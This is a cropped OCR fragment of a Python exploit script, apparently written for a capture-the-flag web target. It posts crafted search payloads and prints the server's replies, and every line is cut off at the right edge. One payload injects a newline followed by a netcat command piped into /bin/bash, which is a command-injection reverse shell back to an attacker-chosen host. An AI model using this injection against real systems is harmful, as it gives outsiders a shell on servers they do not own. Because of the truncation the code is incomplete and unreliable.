
        payload = "search_string=Hacker&s
        headers = {

            "Content-Type": "application/
        response = session.post(url, data
        content = response.text

        print(content)

    else:

        # payload = '''SniperOJ%22%0A%2Fb
        payload = '"%%0Anc %s %d|/bin/bash
        payload = "search_string=Hacker&s
        headers = {

            "Content-Type": "application/
        response = session.post(url, data
        content = response.text

        print(content)

def promote_yes(hint):

    print(hint)

    while True:

        ans = input("[Y/n] ").lower()

        if ans == 'n':

            return False

        elif ans == 'y':

            return True

        else:

            print("Incorrect input")
